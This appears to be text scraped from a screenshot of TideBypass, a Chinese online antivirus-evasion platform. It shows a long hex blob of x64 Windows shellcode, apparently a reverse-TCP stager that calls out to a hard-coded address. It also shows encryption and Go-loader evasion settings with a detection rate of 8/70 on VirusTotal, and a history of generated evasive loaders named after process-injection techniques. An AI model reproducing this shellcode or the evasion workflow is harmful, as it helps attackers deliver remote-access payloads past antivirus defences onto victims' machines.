 TideBypass
潮影在线免杀平台
SHELL CODE
Windows提权
杀软在线对比
提权命令
Reverse Shell
关于我们
欢迎：xysoul
注销
ShelloCode
使用说明
fc4883e4f0e8cc00000041514150524831d25165488b5260488b5218488b522056488b7250480fb74a4a4d31c94831c0ac3c617c022c2041c1c90d410
1c1e2ed52488b522041518b423c4801d0668178180b020f85720000008b80880000004885c074674801d08b4818448b40204901d050e35648ffc9418
b34884801d64d31c94831c041c1c90dac4101c138e075f14c034c24084539d175d858448b40244901d066418b0c48448b401c4901d0418b04884158
4801d041585e595a41584159415a4883ec204152ffe05841595a488b12e94bffffff5d49be7773325f3332000041564989e64881eca00100004989e549bc
02001edc0101010141544989e44c89f141ba4c772607ffd54c89ea68010100005941ba29806b00ffd56a0a415e50504d31c94d31c048ffc04889c248ffc0
4889c141baea0fdfe0ffd54889c76a1041584c89e24889f941ba99a57461ffd585c0740a49ffce75e5e8930000004883ec104889e24d31c96a0441584889
f941ba02d9c85fffd583f8007e554883c4205e89f66a404159680010000041584889f24831c941ba58a453e5ffd54889c34989c74d31c94989f04889da48
89f941ba02d9c85fffd583f8007d2858415759680040000041586a005a41ba0b2f0f30ffd5575941ba756e4d61ffd549ffcee93cffffff4801c34829c64885f67
加密方式 AES+RC4+XOR 加密密钥 tide 系统类型 windows_x64(推荐) 免杀方式 Go免杀1-VT(8/70)
提交
历史记录
文件 日期 免杀方式 系统类型 加密类型 密钥 下载 删除
TideAv-Go7-2022-08-09-17-58-22-211654 2022年8月9日 17:58 go7_EtwThread windows_x64 AesB85Xor tide 下载 删除
TideAv-Go6-2022-08-09-17-58-17-349217 2022年8月9日 17:58 go6_CreatProcess windows_x64 AesB85Xor tide 下载 删除
TideAv-Go5-2022-08-09-17-58-12-487750 2022年8月9日 17:58 go5_CreateThread windows_x64 AesB85Xor tide 下载 删除
TideAv-Go4-2022-08-09-17-58-07-173612 2022年8月9日 17:58 go4_RemoteThread windows_x64 AesB85Xor tide 下载 删除
TideAv-Go3-2022-08-09-17-57-58-192987 2022年8月9日 17:57 go3_ProcessPipe windows_x64 AesB85Xor tide 下载 删除
TideAv-Go2-2022-08-09-17-57-53-198218 2022年8月9日 17:57 go2_RtlMove windows_x64 AesB85Xor tide 下载 删除
上一页 1 2 3 4 5 6 7 下一页